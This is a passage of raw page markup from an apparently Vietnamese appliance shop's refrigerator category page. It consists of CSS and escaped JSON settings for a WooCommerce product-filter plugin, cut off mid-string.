li[data-term-id="2843"]{display:none}#wpfBlock_13 li[data-term-id="2787"]{display:none}#wpfBlock_13 li[data-term-id="2788"]{display:none}#wpfBlock_13 .wpfFilterVerScroll{max-height:200px}#wpfBlock_13{display:none}#wpfBlock_14 li[data-term-id="2680"]{display:none}#wpfBlock_14 li[data-term-id="2679"]{display:none}#wpfBlock_14 .wpfFilterVerScroll{max-height:200px}#wpfBlock_14{display:none}#wpfBlock_15 li[data-term-id="139"]{display:none}#wpfBlock_15 li[data-term-id="2780"]{display:none}#wpfBlock_15 li[data-term-id="1012"]{display:none}#wpfBlock_15 li[data-term-id="1013"]{display:none}#wpfBlock_15 li[data-term-id="1014"]{display:none}#wpfBlock_15 li[data-term-id="1015"]{display:none}#wpfBlock_15 .wpfFilterVerScroll{max-height:200px}#wpfBlock_15{display:none}#wpfBlock_16 li[data-term-id="106"]{display:none}#wpfBlock_16 li[data-term-id="107"]{display:none}#wpfBlock_16 li[data-term-id="108"]{display:none}#wpfBlock_16 li[data-term-id="109"]{display:none}#wpfBlock_16 li[data-term-id="110"]{display:none}#wpfBlock_16 li[data-term-id="111"]{display:none}#wpfBlock_16 li[data-term-id="112"]{display:none}#wpfBlock_16 li[data-term-id="113"]{display:none}#wpfBlock_16 .wpfFilterVerScroll{max-height:500px}#wpfBlock_16{display:none}#wpfBlock_17 li[data-term-id="175"]{display:none}#wpfBlock_17 li[data-term-id="176"]{display:none}#wpfBlock_17 .wpfFilterVerScroll{max-height:200px}#wpfBlock_17{display:none}#wpfBlock_18 li[data-term-id="2808"]{display:none}#wpfBlock_18 li[data-term-id="2809"]{display:none}#wpfBlock_18 .wpfFilterVerScroll{max-height:200px}#wpfBlock_18{display:none}#wpfBlock_19 li[data-term-id="2689"]{display:none}#wpfBlock_19 li[data-term-id="2683"]{display:none}#wpfBlock_19 li[data-term-id="1832"]{display:none}#wpfBlock_19 li[data-term-id="2690"]{display:none}#wpfBlock_19 li[data-term-id="2682"]{display:none}#wpfBlock_19 li[data-term-id="2807"]{display:none}#wpfBlock_19 .wpfFilterVerScroll{max-height:200px}#wpfBlock_19{display:none}#wpfBlock_20 li[data-term-id="99"]{display:none}#wpfBlock_20 li[data-term-id="100"]{display:none}#wpfBlock_20 li[data-term-id="101"]{display:none}#wpfBlock_20 li[data-term-id="102"]{display:none}#wpfBlock_20 li[data-term-id="103"]{display:none}#wpfBlock_20 li[data-term-id="104"]{display:none}#wpfBlock_20 li[data-term-id="158"]{display:none}#wpfBlock_20 .wpfFilterVerScroll{max-height:500px}#wpfBlock_20{display:none}#wpfMainWrapper-1_53242 .wpfLoaderLayout{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.9);z-index:999}#wpfMainWrapper-1_53242 .wpfLoaderLayout i{position:absolute;z-index:9;top:50%;left:50%;margin-top:-30px;margin-left:-30px;color:rgba(0,0,0,.9)}</style><div class="wpfMainWrapper" id="wpfMainWrapper-1_53242" data-viewid="1_53242" data-filter="1" data-settings="{&quot;posts_per_page&quot;:6,&quot;posts_per_row&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;base&quot;:&quot;https:\/\/www.casper-electric.com\/tu-lanh\/nhieu-cua\/page\/%#%\/&quot;,&quot;format &quot;:&quot;&quot;,&quot;page_id&quot;:21814,&quot;paginate_base&quot;:&quot;page&quot;,&quot;paginate_type&quot;:&quot;url&quot;,&quot;product_category_id&quot;:30}" data-default-query="" data-filter-settings="{&quot;settings&quot;:{&quot;display_on_page&quot;:&quot;category&quot;,&quot;display_on_page_shortcode&quot;:&quot;1&quot;,&quot;display_for&quot;:&quot;both&quot;,&quot;force_show_current&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_switcher&quot;:&quot;0&quot;,&quot;desctop_mobile_breakpoint_width&quot;:&quot;0&quot;,&quot;hide_without_products&quot;:&quot;1&quot;,&quot;count_product_shop&quot;:&quot;0&quot;,&quot;columns_product_shop&quot;:&quot;0&quot;,&quot;enable_ajax&quot;:&quot;0&quot;,&quot;remove_actions&quot;:&quot;0&quot;,&quot;display_status_private&quot;:&quot;0&quot;,&quot;product_list_selector&quot;:&quot;.products-list-container .products&quot;,&quot;product_container_selector&quot;:&quot;.products-list-container .products&quot;,&quot;force_theme_templates&quot;:&quot;0&quot;,&quot;recalculate_filters&quot;:&quot;0&quot;,&quot;do_not_use_shortcut&quot;:&quot;0&quot;,&quot;show_filtering_button&quot;:&quot;0&quot;,&quot;filtering_button_word&quot;:&quot;Filter&quot;,&quot;auto_update_filter&quot;:&quot;0&quot;,&quot;show_clean_button&quot;:&quot;0&quot;,&quot;show_clean_button_word&quot;:&quot;Clear&quot;,&quot;reset_all_filters&quot;:&quot;0&quot;,&quot;main_buttons_position&quot;:&quot;bottom&quot;,&quot;main_buttons_order&quot;:&quot;left&quot;,&quot;all_products_filtering&quot;:&quot;0&quot;,&quot;show_clean_block&quot;:&quot;0&quot;,&quot;show_clean_block_word&quot;:&quot;Clear&quot;,&quot;filter_recount&quot;:&quot;0&quot;,&quot;filter_recount_price&quot;:&quot;0&quot;,&quot;filter_null_disabled&quot;:&quot;0&quot;,&quot;sort_by_title&quot;:&quot;0&quot;,&quot;checked_items_top&quot;:&quot;0&quot;,&quot;checked_items_bold&quot;:&quot;0&quot;,&quot;text_no_products&quot;:&quot;No products found&quot;,&quot;filtering_by_variations&quot;:&quot;1&quot;,&quot;exclude_backorder_variations&quot;:&quot;0&quot;,&quot;hide_filter_icon&quot;:&quot;1&quot;,&quot;use_title_as_slug&quot;:&quot;0&quot;,&quot;use_category_filtration&quot;:&quot;1&quot;,&quot;check_get_names&quot;:&quot;0&quot;,&quot;f_multi_logic&quot;:&quot;and&quot;,&quot;third_party_prefilter&quot;:&quot;0&quot;,&quot;filter_loader_icon_onload_enable&quot;:&quot;1&quot;,&quot;filter_loader_icon_color&quot;:&quot;#000000&quot;,&quot;filter_loader_icon_name&quot;:&quot;default&quot;,&quot;filter_loader_icon_number&quot;:&quot;0&quot;,&quot;enable_overlay&quot;:&quot;0&quot;,&quot;overlay_background&quot;:&quot;&quot;,&quot;enable_overlay_icon&quot;:&quot;0&quot;,&quot;enable_overlay_word&quot;:&quot;0&quot;,&quot;overlay_word&quot;:&quot;WooBeWoo&quot;,&quot;filter_width&quot;:&quot;100&quot;,&quot;filter_width_in&quot;:&quot;%&quot;,&quot;filter_width_mobile&quot;:&quot;100&quot;,&quot;filter_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_width&quot;:&quot;100&quot;,&quot;filter_block_width_in&quot;:&quot;%&quot;,&quot;filter_block_width_mobile&quot;:&quot;100&quot;,&quot;filter_block_width_in_mobile&quot;:&quot;%&quot;,&quot;filter_block_height&quot;:&quot;&quot;,&quot;padding_child_list&quot;:&quot;&quot;,&quot;css_editor&quot;:&quot;&quot;,&quot;js_editor&quot;:&quot;&quot;,&quot;disable_plugin_styles&quot;:&quot;0&quot;,&quot;filters&quot;:{&quot;order&quot;:&quot;[{\&quot;id\&quot;:\&quot;wpfSortBy\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_wgpdn0aer\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Sắp xếp theo\&quot;,\&quot;f_name\&quot;:\&quot;Sort by\&quot;,\&quot;f_enable_title\&quot;:\&quot;no\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_frontend_type\&quot;:\&quot;dropdown\&quot;,\&quot;f_options[]\&quot;:\&quot;default,date,price,price-desc\&quot;,\&quot;f_option_labels[default]\&quot;:\&quot;Mặc định\&quot;,\&quot;f_option_labels[date]\&quot;:\&quot;Mới nhất\&quot;,\&quot;f_option_labels[price]\&quot;:\&quot;Gi&aacute; thấp đến cao\&quot;,\&quot;f_option_labels[price-desc]\&quot;:\&quot;Gi&aacute; cao đến thấp\&quot;,\&quot;f_option_labels[popularity]\&quot;:\&quot;Nổi bật nhất\&quot;,\&quot;f_option_labels[rating]\&quot;:\&quot;Đ&aacute;nh gi&aacute;\&quot;}},{\&quot;id\&quot;:\&quot;wpfPrice\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_21wzke2pm\&quot;,\&quot;name\&quot;:\&quot;\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Gi&aacute;\&quot;,\&quot;f_name\&quot;:\&quot;Price\&quot;,\&quot;f_enable_title\&quot;:\&quot;no\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;no\&quot;,\&quot;f_skin_type\&quot;:\&quot;default\&quot;,\&quot;f_show_inputs\&quot;:true,\&quot;f_currency_position\&quot;:\&quot;before\&quot;,\&quot;f_currency_show_as\&quot;:\&quot;symbol\&quot;,\&quot;f_price_tooltip_show_as\&quot;:true}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_h6kg8bo7t\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_tv-size\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Dải k&iacute;ch thước\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;3\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:true,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_slbl5djdg\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cong-nghe-hinh-anh\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;C&ocirc;ng nghệ h&igrave;nh ảnh\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;13\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_2v28ljmda\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cong-nghe-am-thanh\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;C&ocirc;ng nghệ &acirc;m thanh\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;14\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yfn97odzg\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_dung-tich\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Ph&acirc;n nh&oacute;m size\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;17\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_xdex5bflx\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cong-nghe-noi-bat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;C&ocirc;ng nghệ nổi bật\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;41\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_scdmohw8x\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_tinh-nang\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;T&iacute;nh năng\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;18\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_4yct914fh\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_tien-ich\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Tiện &iacute;ch\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;19\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_6k2bwgtb1\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_loai-may-giat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Loại m&aacute;y giặt\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;31\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_yhjjo5xr4\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_khoi-luong-giat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Khối lượng giặt (kg)\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;20\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_as7fl5cfl\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_dong-co\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Động cơ\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;21\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;500\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_gpqnhd1j1\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_cong-nghe-giat\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;C&ocirc;ng nghệ giặt\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;40\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;radio\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some Options\&quot;,\&quot;f_hidden_attributes\&quot;:false,\&quot;f_query_logic\&quot;:\&quot;or\&quot;,\&quot;f_sort_by\&quot;:\&quot;default\&quot;,\&quot;f_show_search_input\&quot;:false,\&quot;f_show_all_attributes\&quot;:false,\&quot;f_layout\&quot;:\&quot;ver\&quot;,\&quot;f_ver_columns\&quot;:\&quot;1\&quot;,\&quot;f_max_height\&quot;:\&quot;200\&quot;}},{\&quot;id\&quot;:\&quot;wpfAttribute\&quot;,\&quot;uniqId\&quot;:\&quot;wpf_ts8m33zjb\&quot;,\&quot;name\&quot;:\&quot;wpf_filter_rua-bat-cua-tren\&quot;,\&quot;settings\&quot;:{\&quot;f_enable\&quot;:true,\&quot;f_title\&quot;:\&quot;Loại cửa\&quot;,\&quot;f_name\&quot;:\&quot;Attribute\&quot;,\&quot;f_list\&quot;:\&quot;55\&quot;,\&quot;f_enable_title\&quot;:\&quot;yes_open\&quot;,\&quot;f_enable_title_mobile\&quot;:\&quot;yes_open\&quot;,\&quot;f_frontend_type\&quot;:\&quot;list\&quot;,\&quot;f_custom_tags\&quot;:false,\&quot;f_custom_tags_settings[header]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_1]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_2]\&quot;:\&quot;0\&quot;,\&quot;f_custom_tags_settings[title_3]\&quot;:\&quot;0\&quot;,\&quot;f_dropdown_search\&quot;:false,\&quot;f_order_custom\&quot;:false,\&quot;f_hide_empty\&quot;:false,\&quot;f_hide_empty_active\&quot;:false,\&quot;f_show_count\&quot;:false,\&quot;f_mlist[]\&quot;:\&quot;\&quot;,\&quot;\&quot;:\&quot;Select Some 